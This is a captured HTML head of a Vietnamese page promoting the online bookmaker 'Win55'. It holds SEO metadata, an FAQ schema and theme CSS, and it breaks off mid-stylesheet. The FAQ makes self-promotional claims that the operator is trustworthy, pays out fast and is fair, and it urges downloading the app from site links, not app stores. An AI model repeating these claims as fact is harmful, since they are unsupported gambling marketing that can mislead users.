

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ebinbz.ru.com/?i=dunelm-tamil-lamp-z-xRYq6aTB
body_size: 28456
content:
<!DOCTYPE html><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js bg-fill"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://ebinbz.ru.com/xmlrpc.php" /><meta name="author" content="James Rodriguez">
 <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script> <meta name="viewport" content="width=device-width, initial-scale=1" /><title>Win55 EBINBZ | Truy Cập Trang Chủ Nhà Cái Win55 2026 +555k</title><meta name="description" content="Win55 là nhà cái trực tuyến uy tín tại Châu Á, cung cấp thể thao, casino, slot game đa dạng cùng hệ thống nạp rút siêu nhanh và hỗ trợ người chơi 24/7."/><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://ebinbz.ru.com/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="website" /><meta property="og:title" content="Win55 EBINBZ | Truy Cập Trang Chủ Nhà Cái Win55 2026 +555k" /><meta property="og:description" content="Win55 là nhà cái trực tuyến uy tín tại Châu Á, cung cấp thể thao, casino, slot game đa dạng cùng hệ thống nạp rút siêu nhanh và hỗ trợ người chơi 24/7." /><meta property="og:url" content="https://ebinbz.ru.com/" /><meta property="og:updated_time" content="2026-01-12T14:22:27+07:00" /><meta property="og:image" content="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-favicon.webp" /><meta property="og:image:secure_url" content="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-favicon.webp" /><meta property="og:image:width" content="512" /><meta property="og:image:height" content="512" /><meta property="og:image:alt" content="favicon win55" /><meta property="og:image:type" content="image/webp" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Win55 EBINBZ | Truy Cập Trang Chủ Nhà Cái Win55 2026 +555k" /><meta name="twitter:description" content="Win55 là nhà cái trực tuyến uy tín tại Châu Á, cung cấp thể thao, casino, slot game đa dạng cùng hệ thống nạp rút siêu nhanh và hỗ trợ người chơi 24/7." /><meta name="twitter:image" content="https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-favicon.webp" /><meta name="twitter:label1" content="Được viết bởi" /><meta name="twitter:data1" content="James Rodriguez" /><meta name="twitter:label2" content="Thời gian để đọc" /><meta name="twitter:data2" content="7 phút" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://ebinbz.ru.com/#person","name":"Win55"},{"@type":"WebSite","@id":"https://ebinbz.ru.com/#website","url":"https://ebinbz.ru.com","publisher":{"@id":"https://ebinbz.ru.com/#person"},"inLanguage":"vi","potentialAction":{"@type":"SearchAction","target":"https://ebinbz.ru.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-favicon.webp","url":"https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-favicon.webp","width":"512","height":"512","caption":"favicon win55","inLanguage":"vi"},{"@type":"WebPage","@id":"https://ebinbz.ru.com/#webpage","url":"https://ebinbz.ru.com/","name":"Win55 EBINBZ | Truy C\u1eadp Trang Ch\u1ee7 Nh\u00e0 C\u00e1i Win55 2026 +555k","datePublished":"2025-12-01T20:41:10+07:00","dateModified":"2026-01-12T14:22:27+07:00","about":{"@id":"https://ebinbz.ru.com/#person"},"isPartOf":{"@id":"https://ebinbz.ru.com/#website"},"primaryImageOfPage":{"@id":"https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-favicon.webp"},"inLanguage":"vi"},{"@type":"Person","@id":"https://ebinbz.ru.com/author/admin/","name":"James Rodriguez","url":"https://ebinbz.ru.com/author/admin/","image":{"@type":"ImageObject","@id":"https://ebinbz.ru.com/wp-content/uploads/2026/01/James-Rodriguez-win55.png","url":"https://ebinbz.ru.com/wp-content/uploads/2026/01/James-Rodriguez-win55.png","caption":"James Rodriguez","inLanguage":"vi"},"sameAs":["http://ebinbz.ru.com"]},{"@type":"Article","headline":"Win55 EBINBZ | Truy C\u1eadp Trang Ch\u1ee7 Nh\u00e0 C\u00e1i Win55 2026 +555k","description":"Win55 l\u00e0 nh\u00e0 c\u00e1i tr\u1ef1c tuy\u1ebfn uy t\u00edn t\u1ea1i Ch\u00e2u \u00c1, cung c\u1ea5p th\u1ec3 thao, casino, slot game \u0111a d\u1ea1ng c\u00f9ng h\u1ec7 th\u1ed1ng n\u1ea1p r\u00fat si\u00eau nhanh v\u00e0 h\u1ed7 tr\u1ee3 ng\u01b0\u1eddi ch\u01a1i 24/7.","keywords":"Win55","author":{"@id":"https://ebinbz.ru.com/author/admin/","name":"James Rodriguez"},"name":"Win55 EBINBZ | Truy C\u1eadp Trang Ch\u1ee7 Nh\u00e0 C\u00e1i Win55 2026 +555k","subjectOf":[{"@type":"FAQPage","name":"Win55 EBINBZ | Truy C\u1eadp Trang Ch\u1ee7 Nh\u00e0 C\u00e1i Win55 2026 +555k","url":"https://ebinbz.ru.com/","datePublished":"2025-12-01T20:41:10+07:00","dateModified":"2026-01-12T14:22:27+07:00","mainEntity":[{"@type":"Question","name":"Win55 l\u00e0 g\u00ec?","acceptedAnswer":{"@type":"Answer","text":"Win55 l\u00e0 m\u1ed9t nh\u00e0 c\u00e1i c\u00e1 c\u01b0\u1ee3c tr\u1ef1c tuy\u1ebfn h\u00e0ng \u0111\u1ea7u, cung c\u1ea5p \u0111a d\u1ea1ng c\u00e1c d\u1ecbch v\u1ee5 gi\u1ea3i tr\u00ed nh\u01b0 casino, b\u1eafn c\u00e1, n\u1ed5 h\u0169, th\u1ec3 thao, game b\u00e0i v\u00e0 nhi\u1ec1u l\u1ef1a ch\u1ecdn h\u1ea5p d\u1eabn kh\u00e1c."}},{"@type":"Question","name":"Win55 c\u00f3 uy t\u00edn kh\u00f4ng?","acceptedAnswer":{"@type":"Answer","text":"Theo iGaming Asia 2025, Win55 c\u0169ng \u0111\u01b0\u1ee3c \u0111\u1ec1 c\u1eadp l\u00e0 555win thu\u1ed9c Top 5 nh\u00e0 c\u00e1i ph\u00e1t tri\u1ec3n nhanh nh\u1ea5t khu v\u1ef1c, v\u1edbi m\u1ee9c t\u0103ng tr\u01b0\u1edfng ng\u01b0\u1eddi d\u00f9ng l\u00ean t\u1edbi 62%/n\u0103m. \u0110\u00e2y l\u00e0 m\u1ed9t c\u1ed5ng game \u0111\u1ed5i th\u01b0\u1edfng uy t\u00edn, \u0111\u01b0\u1ee3c nhi\u1ec1u h\u1ed9i vi\u00ean tin t\u01b0\u1edfng."}},{"@type":"Question","name":"N\u1ea1p v\u00e0 r\u00fat ti\u1ec1n t\u1ea1i Win55 c\u00f3 nhanh ch\u00f3ng kh\u00f4ng?","acceptedAnswer":{"@type":"Answer","text":"Win55 \u0111\u01b0\u1ee3c \u0111\u00e1nh gi\u00e1 l\u00e0 h\u1ed7 tr\u1ee3 n\u1ea1p r\u00fat nhanh ch\u00f3ng, \u0111\u00e2y l\u00e0 m\u1ed9t trong nh\u1eefng y\u1ebfu t\u1ed1 thu h\u00fat h\u00e0ng ngh\u00ecn h\u1ed9i vi\u00ean m\u1ed7i ng\u00e0y."}},{"@type":"Question","name":"Win55 c\u00f3 gian l\u1eadn trong k\u1ebft qu\u1ea3 tr\u00f2 ch\u01a1i kh\u00f4ng?","acceptedAnswer":{"@type":"Answer","text":"Lo ng\u1ea1i v\u1ec1 t\u00ednh minh b\u1ea1ch c\u1ee7a tr\u00f2 ch\u01a1i:\n\nNh\u00e0 c\u00e1i uy t\u00edn s\u1eed d\u1ee5ng RNG (Random Number Generator) \u0111\u01b0\u1ee3c ch\u1ee9ng nh\u1eadn\nK\u1ebft qu\u1ea3 casino tr\u1ef1c ti\u1ebfp: c\u00f3 th\u1ec3 xem livestream dealer th\u1eadt\nK\u1ebft qu\u1ea3 th\u1ec3 thao: d\u1ef1a tr\u00ean t\u1ef7 s\u1ed1 th\u1ef1c t\u1ebf\nKi\u1ec3m tra l\u1ecbch s\u1eed c\u01b0\u1ee3c: Win55 cho ph\u00e9p xem l\u1ea1i to\u00e0n b\u1ed9 l\u1ecbch s\u1eed\nC\u00e1c t\u1ed5 ch\u1ee9c \u0111\u1ed9c l\u1eadp c\u00f3 th\u1ec3 ki\u1ec3m \u0111\u1ecbnh t\u00ednh c\u00f4ng b\u1eb1ng c\u1ee7a h\u1ec7 th\u1ed1ng"}},{"@type":"Question","name":"Win55 b\u1ea3o v\u1ec7 th\u00f4ng tin ng\u01b0\u1eddi d\u00f9ng nh\u01b0 th\u1ebf n\u00e0o?","acceptedAnswer":{"@type":"Answer","text":"M\u00e3 h\u00f3a SSL 128-bit:\u00a0Data \u0111\u01b0\u1ee3c b\u1ea3o v\u1ec7 nh\u01b0 \"k\u00e9t s\u1eaft\"\nT\u01b0\u1eddng l\u1eeda:\u00a0Ch\u1eb7n m\u1ecdi \"k\u1ebb x\u1ea5u\" mu\u1ed1n hack\nKh\u00f4ng share info:\u00a0Win55 cam k\u1ebft kh\u00f4ng b\u00e1n data cho b\u00ean th\u1ee9 3"}},{"@type":"Question","name":"N\u00ean ch\u01a1i Win55 tr\u00ean Web hay App?","acceptedAnswer":{"@type":"Answer","text":"Web mobile: Kh\u00f4ng c\u1ea7n t\u1ea3i g\u00ec, v\u00e0o web l\u00e0 ch\u01a1i lu\u00f4n\nApp iOS/Android:\u00a0C\u00f3 app ri\u00eang, tr\u1ea3i nghi\u1ec7m \"smooth\" h\u01a1n\nT\u1ea3i t\u1eeb ngu\u1ed3n ch\u00ednh th\u1ee9c Link tr\u00ean web Win55\n\u0110\u1eeaNG t\u1ea3i t\u1eeb CH Play/App Store th\u01b0\u1eddng kh\u00f4ng c\u00f3, d\u1ec5 fake!"}}]}],"@id":"https://ebinbz.ru.com/#schema-1172","isPartOf":{"@id":"https://ebinbz.ru.com/#webpage"},"publisher":{"@id":"https://ebinbz.ru.com/#person"},"image":{"@id":"https://ebinbz.ru.com/wp-content/uploads/2025/12/win55-favicon.webp"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://ebinbz.ru.com/#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel='prefetch' href='https://ebinbz.ru.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=51d1c732cb1803d92751' /><link rel='prefetch' href='https://ebinbz.ru.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.1' /><link rel='prefetch' href='https://ebinbz.ru.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.1' /><link rel='prefetch' href='https://ebinbz.ru.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.1' /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin Win55 &raquo;" href="https://ebinbz.ru.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Win55 &raquo; Dòng bình luận" href="https://ebinbz.ru.com/comments/feed/" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://ebinbz.ru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Febinbz.ru.com%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://ebinbz.ru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Febinbz.ru.com%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://ebinbz.ru.com/wp-content/litespeed/css/6dd21a29c1b575195c36cca42bf7f42c.css?ver=4a3de" /><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #eeee22;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='molongui-authorship-box-inline-css' type='text/css'>:root{ --m-a-box-bp: 600px; --m-a-box-bp-l: 599px; }.m-a-box {width:100%;margin-top:20px !important;margin-bottom:20px !important;} .m-a-box-header {margin-bottom:20px;} .m-a-box-container {padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;border-style:solid;border-top-width:1px;border-right-width:0;border-bottom-width:1px;border-left-width:0;border-color:#FFEB3BF2;background-color:#000000;box-shadow:10px 10px 10px 0 #897D11F2 ;} .m-a-box-avatar img,  .m-a-box-avatar div[data-avatar-type="acronym"] {border-style:solid;border-width:2px;border-color:#FFEB3BF2;} .m-a-box-name *  {font-size:22px;color:#DFCE37F2 !important;} .m-a-box-content.m-a-box-profile .m-a-box-data .m-a-box-meta * {font-size:12px;color:#9C8D0CF2;} .m-a-box-meta-divider {padding:0 0.2em;} .m-a-box-bio > * {font-size:14px;color:#FFFFFFE6;} .m-icon-container {background-color: inherit; border-color: inherit; color: #999999 !important;font-size:20px;} .m-a-box-related-entry-title,  .m-a-box-related-entry-title a {font-size:14px;color:#FFFFFFD9;}
/*# sourceURL=molongui-authorship-box-inline-css */</style><style id='flatsome-main-inline-css' type='text/css'>@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://ebinbz.ru.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.1);
				src:
